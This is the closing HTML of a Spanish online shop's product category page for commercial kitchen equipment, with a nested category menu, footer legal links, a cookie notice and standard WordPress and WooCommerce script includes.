	<li class="cat-item cat-item-628"><a href="https://super-frio.com/categoria-producto/lavanderia/secadora/">Secadora</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-443"><a href="https://super-frio.com/categoria-producto/lavavajillas/">Lavavajillas</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://super-frio.com/categoria-producto/lavavasos/">Lavavasos</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://super-frio.com/categoria-producto/maquinas-de-churros/">Maquinas de churros</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://super-frio.com/categoria-producto/mesas-calientes-2/">Mesas calientes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://super-frio.com/categoria-producto/mesas-de-trabajo/">Mesas de Trabajo</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-442"><a href="https://super-frio.com/categoria-producto/mesas-de-trabajo/mesa-de-trabajo-central/">Mesa de trabajo central</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://super-frio.com/categoria-producto/mesas-de-trabajo/mesa-de-trabajo-mural/">Mesa de trabajo mural</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://super-frio.com/categoria-producto/mesas-de-trabajo/mesas-calientes/">Mesas calientes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-455"><a href="https://super-frio.com/categoria-producto/mesas-refrigeradas/">Mesas Refrigeradas o Bajo mostradores</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-642"><a href="https://super-frio.com/categoria-producto/mesas-refrigeradas/fondo-600-mesa-de-trabajo-central-mesas-refrigeradas-mesas-refrigeradas/">Fondo 600</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://super-frio.com/categoria-producto/mesas-refrigeradas/fondo-700-mesas-refrigeradas-mesas-refrigeradas/">Fondo 700</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://super-frio.com/categoria-producto/mesas-refrigeradas/preparacion-y-pizzas/">Preparación y Pizzas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-640"><a href="https://super-frio.com/categoria-producto/micoondas/">Microondas</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://super-frio.com/categoria-producto/muebles-cafeteros/">Muebles Cafeteros</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://super-frio.com/categoria-producto/muebles-contrabarra/">Muebles Contrabarra</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://super-frio.com/categoria-producto/murales-refrigerados/">Murales Refrigerados</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-644"><a href="https://super-frio.com/categoria-producto/murales-refrigerados/carnes-y-aves/">Carnes y aves</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://super-frio.com/categoria-producto/murales-refrigerados/murales-de-frutas/">Frutas y verduras</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://super-frio.com/categoria-producto/murales-refrigerados/murales-lacteos/">Lacteos y charcuteria</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-507"><a href="https://super-frio.com/categoria-producto/parrillas/">Parrillas</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-508"><a href="https://super-frio.com/categoria-producto/parrillas/parrilla-a-gas/">Parrilla a gas</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-646"><a href="https://super-frio.com/categoria-producto/parrillas/parrilla-a-gas/parrilla-a-gas-modular/">Parrilla a gas modular</a>
		<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-649"><a href="https://super-frio.com/categoria-producto/parrillas/parrilla-a-gas/parrilla-a-gas-modular/serie-700-parrilla-a-gas-modular/">Serie 700</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://super-frio.com/categoria-producto/parrillas/parrilla-a-gas/parrilla-a-gas-modular/serie-900-parrilla-a-gas-modular/">Serie 900</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-645"><a href="https://super-frio.com/categoria-producto/parrillas/parrilla-a-gas/parrilla-a-gas-sobremesa/">Parrilla a gas sobremesa</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-656"><a href="https://super-frio.com/categoria-producto/peladora-de-patatas/">Peladora de patatas</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://super-frio.com/categoria-producto/picadora-de-carne/">Picadora de carne</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://super-frio.com/categoria-producto/planchas/">Planchas</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-427"><a href="https://super-frio.com/categoria-producto/planchas/planchas-a-gas/">Planchas a gas</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-661"><a href="https://super-frio.com/categoria-producto/planchas/planchas-a-gas/plancha-gas-con-grill/">Plancha gas con grill</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://super-frio.com/categoria-producto/planchas/planchas-a-gas/plancha-gas-sin-grill/">Plancha gas sin grill</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-426"><a href="https://super-frio.com/categoria-producto/planchas/planchas-electricas/">Planchas eléctricas</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-662"><a href="https://super-frio.com/categoria-producto/planchas/planchas-electricas/plancha-electrica-con-grill/">Plancha electrica con grill</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://super-frio.com/categoria-producto/planchas/planchas-electricas/plancha-electrica-sin-grill/">Plancha eléctrica sin grill</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-664"><a href="https://super-frio.com/categoria-producto/procesador-de-alimentos/">Procesador de alimentos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://super-frio.com/categoria-producto/sierras-de-huesos/">Sierras de huesos</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://super-frio.com/categoria-producto/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://super-frio.com/categoria-producto/tostadora-y-salamandra-a-gas/">Tostadora y Salamandra</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://super-frio.com/categoria-producto/trituradores/">Trituradores</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://super-frio.com/categoria-producto/vitrinas/">Vitrinas</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-670"><a href="https://super-frio.com/categoria-producto/vitrinas/carniceria/">Vitrina Carniceria</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://super-frio.com/categoria-producto/vitrinas/vitrina-de-pescado/">Vitrina de pescado</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://super-frio.com/categoria-producto/vitrinas/heladeria/">Vitrina heladeria</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://super-frio.com/categoria-producto/vitrinas/ingredientes/">Vitrina ingredientes</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://super-frio.com/categoria-producto/vitrinas/vitrinas-charcuteria/">Vitrinas Charcuteria</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://super-frio.com/categoria-producto/vitrinas/vitrinas-de-tapas/">Vitrinas de tapas</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://super-frio.com/categoria-producto/vitrinas/vitrinas-pasteleria/">Vitrinas Pastelería</a>
</li>
</ul>
</li>
</ul></div></div></div></div>		</div>
	</div>
					<footer class="footer-area">
		<div class="avada-row">
			<div class="fusion-columns row fusion-columns-4 columns columns-4">
							
								<div class="fusion-column col col-lg-3 col-md-3 col-sm-3 ">
				<div id="text-3" class="footer-widget-col widget_text">			<div class="textwidget"><a href="http://super-frio.com/condiciones/">Aviso legal</a>
<br>
<a href="http://super-frio.com/proteccion-de-datos/">	
Política de privacidad </a>
<br>
<a href="http://super-frio.com/politica-de-cookies/">	
Política de Cookies </a></div>
		<div style="clear:both;"></div></div>				</div>
								
								<div class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</div>
								
								<div class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</div>
								
								<div class="fusion-column col last col-lg-3 col-md-3 col-sm-3">
								</div>
				
				
								<div class="fusion-clearfix"></div>
			</div>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				
								
				<div class="fusion-social-links-footer">
					<div class="fusion-social-networks"></div>				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->
	
		

		
	<!-- W3TC-include-js-head -->





	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Esta  página  web  emplea  tanto  cookies  propias  como  de  terceros  para  recopilar  información estadística  de  su  navegación  por Internet,  para  facilitarle 	su compra  on	- line y  para  mostrarle 
publicidad relacionada con sus gustos. Al navegar por este sitio web, usted accede al empleo de estas cookies. Puede cambiar la configuración de su navegador para no aceptar su instalación u obtener más información en nuestra <a href="http://super-frio.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/super-frio.com"}},{"@type":"ListItem","position":2,"item":{"name":"Batidoras","@id":"https:\/\/super-frio.com\/categoria-producto\/batidoras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Batidoras cafeter\u00eda","@id":"https:\/\/super-frio.com\/categoria-producto\/batidoras\/batidoras-cafeteria\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://super-frio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://super-frio.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/super-frio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce-collapsing-categories/assets/js/jquery.velocity.min.js?ver=6.7.4" id="wa_wcc_velocity-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/modernizr-min.js?ver=3.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/jquery.carouFredSel-6.2.1-min.js?ver=3.6.2" id="jquery.carouFredSel-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/jquery.cycle.js?ver=3.6.2" id="jquery.cycle-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/jquery.flexslider-min.js?ver=3.6.2" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/jquery.fitvids-min.js?ver=3.6.2" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var js_local_vars = {"protocol":"1","theme_url":"https:\/\/super-frio.com\/wp-content\/themes\/Avada","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Cargando el grupo de entradas siguientes...<\/em>","portfolio_loading_text":"<em>Cargando el Portfolio...<\/em>","faqs_loading_text":"<em>Cargando preguntas frecuentes...<\/em>","order_actions":"Detalles","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","custom_icon_image_retina":"","disable_mobile_animate_css":"1","portfolio_pagination_type":"Pagination","header_position":"Top","header_sticky":"1","ipad_potrait":"0","is_responsive":"1","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_autoplay":"0","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_post_images":"1","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","logo_alignment":"Left","megamenu_max_width":"1100px","pagination_video_slide":"0","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","sidenav_behavior":"Hover","site_width":"1100px","slideshow_autoplay":"1","slideshow_speed":"7000","status_lightbox_mobile":"1","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","woocommerce_shop_page_columns":"4","mobile_menu_design":"classic","isotope_type":"fitRows","page_title_fading":"0","woocommerce_23":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/main.js?ver=3.6.2" id="avada-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/super-frio.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24258a6384293f19d1ded035a4a55dad","fragment_name":"wc_fragments_24258a6384293f19d1ded035a4a55dad","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wa_wcc_mtree-js-extra">
/* <![CDATA[ */
var mtree_options = {"duration":"400","easing_type":"easeOutQuart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce-collapsing-categories/assets/js/mtree.js?ver=6.7.4" id="wa_wcc_mtree-js"></script>



	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/respond.js"></script>
	<![endif]-->



</body>
</html>